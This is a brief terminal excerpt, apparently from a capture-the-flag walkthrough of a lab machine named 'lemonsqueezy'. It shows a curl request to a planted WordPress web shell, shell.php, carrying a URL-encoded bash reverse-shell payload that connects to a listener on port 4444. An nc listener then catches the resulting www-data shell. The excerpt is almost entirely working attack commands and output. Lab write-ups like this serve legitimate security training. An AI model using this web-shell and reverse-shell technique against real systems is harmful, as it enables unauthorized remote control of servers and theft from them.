 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# curl http://192.168.31.71/wordpress/shell.php?shell=/bin/bash%20-c%20%27bash%20
-i%20%3E%26%20/dev/tcp/192.168.31.58/4444%200%3E%261%27
┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.58] from (UNKNOWN) [192.168.31.71] 38000
bash: cannot set terminal process group (597): Inappropriate ioctl fo
r device
bash: no job control in this shell
Lusen@lusensec.github.io
www-data@lemonsqueezy:/var/www/html/wordpress$